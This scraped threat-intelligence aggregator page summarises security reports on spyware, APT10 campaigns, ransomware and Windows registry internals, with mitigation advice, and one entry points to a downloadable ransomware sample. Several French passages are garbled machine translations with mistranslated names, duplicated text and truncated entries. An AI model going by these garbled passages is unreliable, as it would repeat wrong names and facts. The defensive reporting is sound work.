What's new arround internet
| Src | Date (GMT) | Titre | Description | Tags | Stories | Notes |
| 2024-12-12 20:36:12 | Lookout Discovers New Chinese Surveillance Tool Used by Public Security Bureaus (lien direct) | ## Snapshot Researchers at Lookout Threat Lab have identified a new surveillance tool called EagleMsgSpy developed by a Chinese software company. ## Description Operational since at least 2017, this spyware has been used by Chinese law enforcement to extract extensive data from mobile devices. It can access third-party chat messages, call logs, device contacts, SMS messages, location data, and network activity. The tool also features screenshot and screen recording capabilities. According to Lookout\'s analysis, EagleMsgSpy includes two key components: an installer APK and a surveillance payload that operates in the background, concealing its activities from the victim. The source code reveals functions that differentiate between device platforms, suggesting the existence of both Android and iOS versions. However, researchers note that physical access to the target device is required to initiate surveillance and EagleMsgSpy has not been found on Google Play or other app stores. Lookout further reports that domain infrastructure linked to EagleMsgSpy overlaps with those associated with public security bureaus in mainland China. This connection indicates widespread use of the tool within the region. Additionally, EagleMsgSpy shares ties with other Chinese surveillance apps, such as PluginPhantom and CarbonSteal, suggesting its role in a broader ecosystem of state-sponsored surveillance targeting various groups in China. ## Microsoft Analysis and Additional OSINT Context Chinese cyber threat actors have been [widely reported](https://www.bloomberg.com/news/articles/2022-11-10/lookout-researchers-say-spyware-tied-to-china-is-targeting-apps-used-by-uyghurs?srnd=technology-vp&sref=E9Urfma4) to employ advanced surveillance tools to conduct targeted espionage against minority groups -- particularly the Uyghurs -- and against activists, journalists, and dissidents both within China and abroad. These tools are designed to quietly infiltrate devices, monitor communications, collect sensitive data, and allow for real-time tracking of individuals. In 2021, [Meta reported](https://about.fb.com/news/2021/03/taking-action-against-hackers-in-china/) that it disrupted a campaign by Earth Empusa which aimed to distribute [PluginPhantom](https://unit42.paloaltonetworks.com/unit42-pluginphantom-new-android-trojan-abuses-droidplugin-framework/) and [ActionSpy](https://www.trendmicro.com/en_us/research/20/f/new-android-spyware-actionspy-revealed-via-phishing-attacks-from-earth-empusa.html) to target Uyghurs living in China and abroad in Turkey, Kazakhstan, the United States, Syria, Australia, and Canada, among other countries. Earlier this year, Lookout Threat Lab detailed [BadBazaar](https://www.lookout.com/threat-intelligence/article/badbazaar-surveillanceware-apt15), a surveillance tool attributed to APT15, tracked by Microsoft as [Nylon Typhoon](https://security.microsoft.com/intel-profiles/6c01b907db21988312af12a7569e4b53eaaeffe1c82c5acd622972735b5c95dc), used to target Tibetan and Uyghur minorities in China. At least one variant of the tool, masquerading as an app called "TibetOne" was distributed via Telegram in a channel named, "tibetanphone." ## Recommendations Microsoft recommends the following mitigations to reduce the impact of this threat. - Only install apps from trusted sources and official stores, like the Google Play Store and Apple App Store. - Never click on unknown links received through ads, SMS messages, emails, or similar untrusted sources. Use mobile solutions such as [Microsoft Defender for Endpoint](https://learn.microsoft.com/microsoft-365/security/defender-endpoint/microsoft-defender-endpoint-android?view=o365-worldwide) on Android to detect malicious applications - Always keep Install unknown apps disabled on the Android device to prevent apps from being installed from unknown sources. - Avoid granting SMS permissions, notification listener access, or accessibility access to any applications without a strong unde | Malware Tool Threat Legislation Mobile | APT 15 | ★★★ | |
| 2024-11-25 12:11:18 | Weekly OSINT Highlights, 25 November 2024 (lien direct) | ## Snapshot Last week\'s OSINT reporting reveals a persistent focus on sophisticated attacks targeting diverse sectors, from critical infrastructure to financial services and national defense. Attack types ranged from ransomware and phishing to cyberespionage and supply chain attacks, often leveraging advanced malware like LODEINFO, Asyncshell, and DEEPDATA. Threat vectors predominantly exploit unpatched vulnerabilities, malvertising, supply chain attacks, and credential harvesting, with phishing and social engineering remaining prominent tactics. Notable actors include APT groups such as Gelsemium and BrazenBamboo, alongside cybercriminal collectives like Ignoble Scorpius and Water Barghest, targeting organizations across the US, Europe, and Asia. The findings underscore the growing complexity of cyber threats, emphasizing the need for proactive threat intelligence and robust cybersecurity defenses. ## Description 1. [Helldown Ransomware Campaign](https://sip.security.microsoft.com/intel-explorer/articles/2af97093): Sekoia researchers detailed the Helldown ransomware exploiting a Zyxel firewall vulnerability (CVE-2024-42057) to infiltrate corporate networks. Primarily targeting SMBs in the US and Europe, the attackers deploy Linux and Windows ransomware variants for data extortion and VM encryption. 1. [APT-K-47 Asyncshell Malware](https://sip.security.microsoft.com/intel-explorer/articles/aac966a9): Knownsec reported APT-K-47\'s use of Hajj-themed lures and malicious CHM files to distribute Asyncshell malware. The campaign, targeting South Asian countries, utilizes upgraded stealth tactics and evolving C2 infrastructure for long-term espionage. 1. [Linux Backdoors by Gelsemium](https://sip.security.microsoft.com/intel-explorer/articles/fc22b3bb): ESET researchers identified WolfsBane and FireWood backdoors used by the China-linked APT group Gelsemium for cyberespionage. These tools enable stealthy, persistent access to Linux systems, targeting sensitive data and emphasizing APT trends toward exploiting Linux environments. 1. [Lottie-Player Supply Chain Attack](https://sip.security.microsoft.com/intel-explorer/articles/86e2a9b6): ReversingLabs discovered a supply chain attack on the npm package @lottiefiles/lottie-player, compromising web3 wallets through malicious code. This incident highlights vulnerabilities in open-source ecosystems and the risk of compromised developer credentials. 1. [VMware Vulnerabilities Exploited](https://sip.security.microsoft.com/intel-explorer/articles/2eda898d): CISA added two VMware vulnerabilities, CVE-2024-38812 and CVE-2024-38813, to the Known Exploited Vulnerabilities Catalog. These flaws, involving heap overflow and privilege escalation, threaten vCenter Server and Cloud Foundation environments, emphasizing the need for immediate patching. 1. [Phishing Campaign Targeting Telecom and Financial Sectors](https://sip.security.microsoft.com/intel-explorer/articles/29972b65): EclecticIQ reported a phishing campaign using Google Docs and Weebly to bypass detection, targeting telecom and financial sectors. Threat actors employed tailored lures, fake MFA prompts, and SIM-swapping tactics to steal sensitive data. 1. [Lumma Stealer Distributed via Telegram](https://sip.security.microsoft.com/intel-explorer/articles/f250caee): McAfee researchers observed Lumma Stealer disguised as cracked software and distributed through Telegram channels. The malware targets users in India, the US, and Europe, stealing cryptocurrency and personal data via sophisticated injection techniques. 1. [Rise of ClickFix Social Engineering](https://sip.security.microsoft.com/intel-explorer/articles/67d03ba9): Proofpoint researchers identified ClickFix, a social engineering tactic that tricks users into executing malicious PowerShell commands, leading to malware infections such as AsyncRAT and DarkGate. Used by groups like TA571 and ClearFake, the method targets Ukrainian entities and employs malvertising, GitHub notifications, and CAPTCHA phishing lures. | Ransomware Malware Tool Vulnerability Threat Patching Industrial Prediction Cloud | APT 10 | ★★ | |
| 2024-11-19 21:54:53 | Spot the Difference: Earth Kasha\'s New LODEINFO Campaign And The Correlation Analysis With The APT10 Umbrella (lien direct) | #### Targeted Geolocations - Japan - India - Taiwan #### Targeted Industries - Government Agencies & Services - Information Technology - Transportation Systems - Aviation - Education ## Snapshot Trend Micro has released a report detailing the activities of Earth Kasha, a cyberespionage group known for leveraging the LODEINFO malware, primarily targeting entities in Japan. While some researchers suggest a connection to APT10, Trend Micro considers Earth Kasha a distinct entity within the "APT10 Umbrella," a term denoting groups linked to APT10\'s operational methods. This distinction arises from shared tactics and malware but insufficient direct evidence to conflate the two groups entirely. APT10 is tracked by Microsoft as [Purple Typhoon](https://security.microsoft.com/intel-profiles/e2ce50467bf60953a8838cf5d054caf7f89a0a7611f65e89a67e0142211a1745?tab=description&). ## Description Since early 2023, Earth Kasha has expanded its operations beyond Japan to include high-profile targets in Taiwan and India, focusing on government agencies and advanced technology industries. Their recent campaigns exhibit a strategic evolution, using vulnerabilities in public-facing enterprise applications, such as FortiOS/FortiProxy and Array AG, to gain initial access. Post-exploitation activities emphasize persistence, lateral movement, and credential theft, deploying backdoors like LODEINFO, NOOPDOOR, and the Cobalt Strike framework. The LODEINFO malware, central to Earth Kasha\'s campaigns, has undergone continuous development, with new versions observed in recent attacks. This malware is used alongside tools like MirrorStealer, which extracts credentials from browsers and email clients, and NOOPDOOR, a sophisticated backdoor with advanced evasion techniques. These tools enable extensive data theft and infiltration of victim networks. Comparative analysis highlights overlaps between Earth Kasha and other APT10-associated campaigns, particularly in tactics like exploiting SSL-VPN vulnerabilities and abusing legitimate tools for credential harvesting. However, toolsets differ, suggesting operational independence while potentially sharing resources or operators.Trend Micro\'s medium-confidence attribution of Earth Kasha underscores its ties to the broader APT10 network but stops short of confirming direct control. The group\'s distinct operational focus and adaptive methods indicate a specialized role within this cyber threat ecosystem. These findings highlight the complexity of attribution in modern cyber warfare and the evolving capabilities of threat actors like Earth Kasha. ## Microsoft Analysis and Additional OSINT Context The threat actor Microsoft tracks as [Purple Typhoon](https://security.microsoft.com/intel-profiles/e2ce50467bf60953a8838cf5d054caf7f89a0a7611f65e89a67e0142211a1745?tab=description&) is a long-running, targeted activity group which has had success in compromising targets from as early as 2009. This activity group has targeted various government entities and industry sectors such as engineering, critical manufacturing, communications infrastructure, and defense. Most of its activity has been spread across a wide geographic area; however, localized targeting using specific malware families has been observed, which suggests possible subgroups are contained within the wider Purple Typhoon group. ## Recommendations Microsoft recommends the following mitigations to reduce the impact of this threat. - Turn on [cloud-delivered protection](https://learn.microsoft.com/en-us/defender-endpoint/linux-preferences) in Microsoft Defender Antivirus or the equivalent for your antivirus product to cover rapidly evolving attacker tools and techniques. Cloud-based machine learning protections block a majority of new and unknown threats. - Run [EDR in block mode](https://learn.microsoft.com/microsoft-365/security/defender-endpoint/edr-in-block-mode?view=o365-worldwide?ocid=magicti_ta_learndoc) so tha | Malware Tool Vulnerability Threat Prediction | APT 10 | ★★ | |
| 2024-10-30 21:14:00 | Le groupe nord-coréen collabore avec les ransomwares de jeu dans une cyberattaque importante North Korean Group Collaborates with Play Ransomware in Significant Cyber Attack (lien direct) |
Les acteurs de menace en Corée du Nord ont été impliqués dans un incident récent qui a déployé une famille de ransomwares connue appelée Play, soulignant leurs motivations financières.
L'activité, observée entre mai et septembre 2024, a été attribuée à un acteur de menace suivi comme des Poissons nerveux, qui est également connu sous le nom d'Andariel, APT45, Darkseoul, Nickel Hyatt, Onyx Sleet (anciennement plutonium), opération Troy,
Threat actors in North Korea have been implicated in a recent incident that deployed a known ransomware family called Play, underscoring their financial motivations. The activity, observed between May and September 2024, has been attributed to a threat actor tracked as Jumpy Pisces, which is also known as Andariel, APT45, DarkSeoul, Nickel Hyatt, Onyx Sleet (formerly Plutonium), Operation Troy, |
Ransomware Threat | APT 15 APT 45 | ★★★ | |
| 2024-10-25 10:30:02 | The Windows Registry Adventure # 4: Hives and the Registry Mayout The Windows Registry Adventure #4: Hives and the registry layout (lien direct) |
Posted by Mateusz Jurczyk, Google Project Zero
To a normal user or even a Win32 application developer, the registry layout may seem simple: there are five root keys that we know from Regedit (abbreviated as HKCR, HKLM, HKCU, HKU and HKCC), and each of them contains a nested tree structure that serves a specific role in the system. But as one tries to dig deeper and understand how the registry really works internally, things may get confusing really fast. What are hives? How do they map or relate to the top-level keys? Why are some HKEY root keys pointing inside of other root keys (e.g. HKCU being located under HKU)? These are all valid questions, but they are difficult to answer without fully understanding the interactions between the user-mode Registry API and the kernel-mode registry interface, so let\'s start there.The high-level view
A simplified diagram of the execution flow taken when an application creates a registry key is shown below:
 In this example, Application.exe is a desktop program calling the documented RegCreateKeyEx function, which is exported by KernelBase.dll. The KernelBase.dll library implements RegCreateKeyEx by translating the high-level API parameters passed by the caller (paths, flags, etc.) to internal ones understood by the kernel. It then invokes the NtCreateKey system call through a thin wrapper provided by ntdll.dll, and the execution finally reaches the Windows kernel, where all of the actual work on the internal registry representation is performed.
In this example, Application.exe is a desktop program calling the documented RegCreateKeyEx function, which is exported by KernelBase.dll. The KernelBase.dll library implements RegCreateKeyEx by translating the high-level API parameters passed by the caller (paths, flags, etc.) to internal ones understood by the kernel. It then invokes the NtCreateKey system call through a thin wrapper provided by ntdll.dll, and the execution finally reaches the Windows kernel, where all of the actual work on the internal registry representation is performed.
|
Tool Vulnerability Threat Legislation Technical | APT 17 | ★★★ | |
| 2024-10-14 21:26:20 | Faits saillants hebdomadaires, 14 octobre 2024 Weekly OSINT Highlights, 14 October 2024 (lien direct) |
## Snapshot Last week\'s OSINT reporting highlights a complex landscape of cyber threats with a focus on APT groups, sophisticated malware, and exploitation of vulnerabilities. Many attacks are espionage-focused, with China-aligned groups like CeranaKeeper, Iran\'s Hazel Sandstorm, and Russia\'s Midnight Blizzard (SVR) leveraging spearphishing and vulnerability exploitation for intelligence gathering. Ransomware also remains a dominant attack type, with threat actors leveraging double extortion tactics to maximize pressure on victims. A surge in reporting on malware distribution was also observed, including Lua-based malware in the education sector and Pronsis Loader delivering Lumma Stealer. Additionally, multiple reports detail widespread campaigns leveraging phishing, malvertising, and cryptomining, with key targets being government institutions, financial services, and critical infrastructure. Attackers employ diverse techniques such as DNS tunneling, USB-based malware, and exploit known vulnerabilities like EternalBlue (CVE-2017-0144) and FortiOS (CVE-2024-23113). ## Description Last week\'s OSINT reporting highlights a complex landscape of cyber threats with a focus on APT groups, sophisticated malware, and exploitation of vulnerabilities. Many attacks are espionage-focused, with China-aligned groups like CeranaKeeper, Iran\'s Hazel Sandstorm, and Russia\'s Midnight Blizzard (SVR) leveraging spearphishing and vulnerability exploitation for intelligence gathering. Ransomware also remains a dominant attack type, with threat actors leveraging double extortion tactics to maximize pressure on victims. A surge in reporting on malware distribution was also observed, including Lua-based malware in the education sector and Pronsis Loader delivering Lumma Stealer. Additionally, multiple reports detail widespread campaigns leveraging phishing, malvertising, and cryptomining, with key targets being government institutions, financial services, and critical infrastructure. Attackers employ diverse techniques such as DNS tunneling, USB-based malware, and exploit known vulnerabilities like EternalBlue (CVE-2017-0144) and FortiOS (CVE-2024-23113). 1. [CeranaKeeper Targets Thai Government](https://sip.security.microsoft.com/intel-explorer/articles/b3aa72ef): ESET uncovered a new China-aligned APT, CeranaKeeper, targeting government institutions in Thailand, using unique tools for data exfiltration via cloud services. The group adapts its malware for stealth and has been mistakenly linked to Mustang Panda due to some shared methods. 2. [Largest DDoS Attack Mitigated](https://sip.security.microsoft.com/intel-explorer/articles/74f06d55): Cloudflare mitigated the largest publicly disclosed DDoS attack, peaking at 3.8 Tbps, which targeted financial services, internet, and telecom organizations globally. Akamai also identified a critical vulnerability in CUPS servers, potentially creating a new vector for DDoS amplification. 3. [Cuckoo Spear\'s Sophisticated Tools](https://sip.security.microsoft.com/intel-explorer/articles/d47fc595): Cybereason exposed the Cuckoo Spear campaign by APT10, using NOOPLDR and NOOPDOOR to conduct espionage against Japanese industries and governments. These advanced tools employ anti-detection techniques and facilitate network pivoting for exfiltration. 4. [Mamba 2FA Phishing Campaign](https://sip.security.microsoft.com/intel-explorer/articles/bfcb80ed): Sekoia identified a phishing campaign using Mamba 2FA, a PhaaS platform, to steal credentials and session cookies from Microsoft services. Attackers exploited MFA weaknesses and used Telegram bots for data exfiltration. 5. [Golden Jackal\'s Air-Gapped System Attacks](https://sip.security.microsoft.com/intel-explorer/articles/f0234a25): ESET researchers discovered Golden Jackal targeting European government organizations with tools designed to breach air-gapped systems. The group uses USB-based malware for espionage and data exfiltration. 6. [Awaken Likho Targets Russian Agencies](https://sip.security.microsoft.com/in | Ransomware Malware Tool Vulnerability Threat Patching Industrial Medical Cloud | APT 29 APT 10 GoldenJackal | ★★ | |
| 2024-10-07 19:22:45 | CUCKOO SPEAR PARTIE 2: acteur de menace Arsenal CUCKOO SPEAR Part 2: Threat Actor Arsenal (lien direct) |
## Snapshot Cybereason Security Services Team uncovered sophisticated capabilities of the Cuckoo Spear tools, NOOPLDR and NOOPDOOR. ## Description NOOPLDR variants, including NOOPLDR-DLL and NOOPLDR-C#, establish persistence by registering as services and injecting shellcode into system processes. NOOPLDR-DLL uses code obfuscation, dynamic custom syscalls, and modified legitimate DLLs to evade detection, while NOOPLDR-C# employs heavy obfuscation, time stomping, and executes C# code from XML files using msbuild.exe. Both loaders retrieve and decrypt shellcode from the registry or a .dat file, using AES encryption with keys derived from the machine\'s unique identifiers. NOOPDOOR malware, associated with NOOPLDR, has client and server components designed for stealth and persistence. The client-side features API hashing, anti-debugging, a domain generation algorithm (DGA), and a custom TCP protocol for data exfiltration. The server-side is capable of modifying firewall rules and executing commands for network pivoting. The campaign has ties to the well-known APT10 group, showing clear links between multiple incidents while revealing new tools and strategies employed by the attackers. Cuckoo Spear mainly targeted Japanese companies in the manufacturing, political, and industrial sectors, with cyber espionage as its primary goal. ## Microsoft Analysis Researchers at Cybereason assess the threat actor to be APT10. Microsoft tracks APT10 as [Purple Typhoon](https://security.microsoft.com/intel-profiles/e2ce50467bf60953a8838cf5d054caf7f89a0a7611f65e89a67e0142211a1745) Purple Typhoon (POTASSIUM), the activity group also known as APT 10, Stone Panda, Cloud Hopper, Red Apollo, or menuPass, has been reported to be responsible for global intrusion campaigns from 2006. These campaigns aimed to steal intellectual property and confidential business information from defense contractors and government agencies in the United States. The group was also observed launching attacks against a diverse set of other verticals, including communications, energy, space aviation. Notably, the group targeted managed service providers (MSPs) with presence in Brazil, Canada, Finland, France, Germany, India, Japan, Sweden, Switzerland, United Arab Emirates, and the United Kingdom. Compromising MSPs provided Purple Typhoon a launchpad for infiltrating organizations whose IT infrastructures and/or end-user systems are managed by these MSPs. Known to initially compromise targets via spear-phishing emails that deliver malicious payloads in the form of remote access trojans (RATs), the group steals administrator credentials to move laterally across target systems, maintain persistence, and exfiltrate high-value information. The malicious payloads typically utilized by Purple Typhoon include three main RATs called REDLEAVES, UPPERCUT and CHCHES. On December 17, 2018, the US government indicted two members of Purple Typhoon. On January 2, 2019, the Federal Bureau of Investigation shared indicators of compromise (IOCs) to aid in customer protection. Using these IOCs, which the security community further corroborated, along with Microsoft\'s own IOCs and telemetry, we have put in place enhanced detection mechanisms that can help guard against possible attacks coming from this group. ## Recommendations Apply these mitigations to reduce the impact of this threat. - Apply security updates to vulnerable VPN solutions. - Require multi-factor authentication (MFA) for local device access, RDP access, and remote connections through VPN. Use password-less solutions like [Microsoft Authenticator](https://www.microsoft.com/en-us/account/authenticator/). For further guidance, read about: - [Set up multi-factor authentication for Office 365](https://docs.microsoft.com/en-us/office365/admin/security-and-compliance/set-up-multi-factor-authentication?view=o365-worldwide) - [Use two-step verification with consumer accounts](https://support.microsoft.com/en-us/help/ | Malware Tool Threat Industrial Cloud | APT 10 | ★★★ | |
| 2024-09-23 16:05:03 | Faits saillants hebdomadaires OSINT, 23 septembre 2024 Weekly OSINT Highlights, 23 September 2024 (lien direct) |
## Snapshot Last week\'s OSINT reporting reveals a landscape dominated by complex, multi-layered attacks targeting critical infrastructure, financial sectors, and cloud environments. Nation-state actors, like China\'s Flax Typhoon and Iran\'s UNC1860, leverage botnets, IoT exploits, and sophisticated backdoors to infiltrate government, military, and industrial targets. The emergence of groups such as Earth Baxia highlights the continued exploitation of vulnerabilities like CVE-2024-36401 and spear-phishing tactics in the Asia-Pacific region. Meanwhile, cybercriminals, including SCATTERED SPIDER (Octo Tempest) and those behind the Lumma Stealer campaigns, utilize social engineering, fake CAPTCHA pages, and WebDAV for malware distribution to evade detection and deploy ransomware and infostealers. Exploits underscore the increasing use of open-source vulnerabilities, with attackers targeting a diverse range of industries, including IT, telecommunications, and finance. These attacks highlight evolving tactics, advanced persistence mechanisms, and stealthy malware being used to target sensitive data globally. ## Description 1. [Raptor Train Botnet Operated by Flax Typhoon](https://sip.security.microsoft.com/intel-explorer/articles/9118dcb6): Black Lotus Labs uncovered the massive Raptor Train botnet, operated by Chinese nation-state group Flax Typhoon. This IoT botnet, consisting of compromised routers, cameras, and other devices, has targeted U.S. and Taiwanese entities across sectors like military and government, making it one of the largest Chinese state-sponsored botnets to date. 2. [Exploitation of GeoServer Vulnerability (CVE-2024-36401)](https://sip.security.microsoft.com/intel-explorer/articles/e7a82171): Threat actors are exploiting a remote code execution (RCE) vulnerability in GeoServer to deliver malware such as GOREVERSE, SideWalk, and CoinMiner. Campaigns have targeted IT, telecom, and government sectors across multiple countries, using sophisticated backdoors and botnets to compromise systems. 3. [WebDAV Used to Distribute Emmenthal Loader](https://sip.security.microsoft.com/intel-explorer/articles/6dec4139): Cybercriminals are using WebDAV servers to distribute the Emmenthal loader (aka PeakLight), which delivers infostealers via malicious .lnk files. This infrastructure is likely part of a larger cybercrime operation offering infrastructure as a service (IaaS), and its stealthy, memory-only execution technique poses a significant threat to global cybersecurity. 4. [Iran\'s UNC1860 Targets Middle Eastern Networks](https://sip.security.microsoft.com/intel-explorer/articles/e882507d): Mandiant assesses UNC1860 is likely linked to Iran\'s Ministry of Intelligence and Security (MOIS) and focuses on persistent access to government and telecom organizations in the Middle East. The group leverages sophisticated tools, such as TEMPLEPLAY and VIROGREEN, and exploits internet-facing servers to evade detection. 5. [Cuckoo Spear Campaign Tied to APT10](https://sip.security.microsoft.com/intel-explorer/articles/8f34c36c): Cybereason discovered the "Cuckoo Spear" campaign, attributed to APT10, targeting Japanese manufacturing and political sectors. The attackers used advanced tools like LODEINFO and NOOPLDR to maintain long-term espionage operations, employing tactics like DLL side-loading and phishing. 6. [PondRAT Campaign Linked to North Korean Group](https://sip.security.microsoft.com/intel-explorer/articles/906408c8): Unit 42 identified the PondRAT campaign, attributed to Gleaming Pisces (Citrine Sleet), which targets Linux and macOS systems through infected PyPI packages. The goal is to compromise the supply chain, particularly in the cryptocurrency sector, by delivering backdoor malware to developers\' machines. 7. [Phishing Campaign Distributes Lumma Stealer](https://sip.security.microsoft.com/intel-explorer/articles/3cb5d189): A phishing campaign abuses GitHub repositories by filing false security vulnerability reports to lure users into downloading the Lumma Stealer malware. The | Ransomware Malware Tool Vulnerability Threat Mobile Industrial Prediction Cloud Conference | APT 10 | ★★ | |
| 2024-09-20 13:20:01 | CUCKOO SPEAR Part 1: Analyzing NOOPDOOR from an IR Perspective (lien direct) | #### Géolocations ciblées - Japon #### Industries ciblées - des groupes politiques et autres - Autres entités commerciales - Installations commerciales ## Instantané Des chercheurs de Cybearon ont découvert une campagne de menaces au niveau de l'État-nation nommée "Cuckoo Spear" qui a persisté sur les réseaux victimes pendant plusieurs années en utilisant des techniques sophistiquées. ## Description La campagne a des liens avec le groupe APT10 bien connu, montrant des liens clairs entre plusieurs incidents tout en révélant de nouveaux outils et stratégies utilisés par les attaquants.Cuckoo Spear a principalement ciblé les entreprises japonaises dans les secteurs de la fabrication, des politiques et industriels, avec le cyber-espionnage comme objectif principal. Les attaquants ont utilisé des logiciels malveillants furtifs, y compris une version mise à jour de Lodeinfo, un outil précédemment associé à l'APT10.Les chercheurs ont également identifié deux nouveaux composants de logiciels malveillants: NOOPLDR, une porte dérobée de persistance, et NOOPDOOR, qui a utilisé un algorithme de génération de domaine (DGA) pour les communications et le relais de réseau interne.Certaines victimes ont accueilli sans le savoir ces acteurs au sein de leurs systèmes jusqu'à deux à trois ans. L'accès initial aux réseaux cibles a été principalement réalisé grâce à des attaques de phishing, bien que la cyber-saison ait également observé que l'exploitation d'applications accessibles au public ait également été observée.Les attaquants ont utilisé des techniques avancées telles que le chargement latéral DLL et l'exploitation MSBuild pour maintenir la persistance. L'infrastructure derrière Cuckoo Spear a exploité les services DNS dynamiques et les domaines enregistrés pour gérerleur campagne.[Strike Cobalt] (https://security.microsoft.com/intel-profiles/fd8511c1d61e93d39411acf36a31130a6795efe186497098fe0c6f2ccfb920fc),Lodeinfo, NOOPLDR et NOOPDOOR ont tous joué des rôles dans le maintien de la persistance et l'activation du mouvement latéral à travers les environnements compromis, permettant aux attaquants de rester non détectés lors de l'exécution d'espionnage à long terme. ## Recommandations Appliquez ces atténuations pour réduire l'impact de cette menace.Vérifiez la carte de recommandations pour l'état de déploiement des atténuations surveillées. - Appliquer des mises à jour de sécurité aux solutions VPN vulnérables. - Exiger l'authentification multi-facteurs (MFA) pour l'accès des périphériques locaux, l'accès RDP et les connexions distantes via VPN.Utilisez des solutions sans mot de passe comme [Microsoft Authenticator] (https://www.microsoft.com/en-us/account/authenticator/).Pour plus de conseils, lisez sur: - [Configurer l'authentification multi-facteurs pour Office 365] (https://docs.microsoft.com/en-us/office365/admin/security-and-compliance/set-up-multi-factor-authentication?view=O365-mondial) - [Utilisez une vérification en deux étapes avec les comptes de consommation] (https://support.microsoft.com/en-us/help/12408/microsoft-account-how-to-use-setwo-tep-verrification) - Utilisez le pare-feu Microsoft Defender et votre pare-feu réseau pour empêcher la communication des appels de procédure distante (RPC) et un bloc de messages (SMB) entre les points de terminaison dans la mesure du possible.Cela limite le mouvement latéral ainsi que d'autres activités d'attaque. - Allumez la protection livrée par le cloud et la soumission automatique des échantillons sur Microsoft Defender Antivirus.Ces capacités utilisent l'IA et l'apprentissage automatique pour identifier et arrêter rapidement les menaces nouvelles et inconnues. - Pratiquez le principe du moindre privile et maintenez l'hygiène des références.Évitez l'utilisation des comptes de service au niveau de l'administration à l'échelle du domaine.Restreindre les privilèges administr | Malware Tool Threat Industrial Commercial | APT 10 | ★★ | |
| 2024-09-07 17:31:39 | 2024-08-30 échantillon de ransomware ESXi Cicada 2024-08-30 Cicada ESXi Ransomware Sample (lien direct) |
& nbsp;  2024 -08 -30 truesec : disséquant la cigale (ransomware ) & nbsp; ESXi ransomware cicada3301, un groupe de ransomware d'abord d'aborddétecté en juin 2024, semble être une version rebaptisée ou dérivée du groupe Ransomware AlphV, utilisant un modèle Ransomware-as-a-Service (RAAS).Le ransomware, écrit en rouille, cible les environnements Windows et Linux / Esxi, en utilisant Chacha20 pour le cryptage.L'analyse technique révèle plusieurs similitudes clés avec AlPHV: les deux utilisent des structures de commande presque identiques pour arrêter les machines virtuelles et supprimer des instantanés, et partager une convention de dénomination de fichiers similaire.Le binaire de Ransomware \\ est un fichier ELF, avec son origine de rouille confirmée par des références de chaîne et une enquête de la section .comment. Les paramètres clés incluent Sleep , qui retarde l'exécution de Ransomware \\, et ui , qui affiche la progression du chiffrement à l'écran.Le paramètre clé est crucial pour le déchiffrement;S'il n'est pas fourni ou incorrect, le ransomware cessera de fonctionner.La fonction principale, linux_enc , démarre le processus de chiffrement en générant une clé aléatoire à l'aide de osrng .Les fichiers supérieurs à 100 Mo sont chiffrés en pièces, tandis que les fichiers plus petits sont chiffrés entièrement à l'aide de Chacha20.La clé chacha20 est ensuite sécurisée avec une clé publique RSA et ajoutée, ainsi qu'une extension de fichier spécifique, à la fin du fichier crypté. L'accès initial semble être facilité par le botnet Brutus, avec des acteurs de menace utilisant des informations d'identification volées ou forcées pour accéder via ScreenConnect.L'adresse IP associée à cette attaque est liée au botnet Brutus, ce qui augmente la possibilité d'une connexion directe entre les opérateurs de botnet et CICADA3301.Le ransomware dispose également d'une routine de vérification de décryptage, où une note de ransomware codée et cryptée stockée dans le binaire est décryptée à l'aide de la clé fournie, validant le décryptage correct. Télécharger Télécharger.(Envoyez-moi un e-mail si vous avez besoin du schéma de mot de passe) 2024 -08 -30 truesec : disséquant la cigale (ransomware ) & nbsp; ESXi ransomware cicada3301, un groupe de ransomware d'abord d'aborddétecté en juin 2024, semble être une version rebaptisée ou dérivée du groupe Ransomware AlphV, utilisant un modèle Ransomware-as-a-Service (RAAS).Le ransomware, écrit en rouille, cible les environnements Windows et Linux / Esxi, en utilisant Chacha20 pour le cryptage.L'analyse technique révèle plusieurs similitudes clés avec AlPHV: les deux utilisent des structures de commande presque identiques pour arrêter les machines virtuelles et supprimer des instantanés, et partager une convention de dénomination de fichiers similaire.Le binaire de Ransomware \\ est un fichier ELF, avec son origine de rouille confirmée par des références de chaîne et une enquête de la section .comment. Les paramètres clés incluent Sleep , qui retarde l'exécution de Ransomware \\, 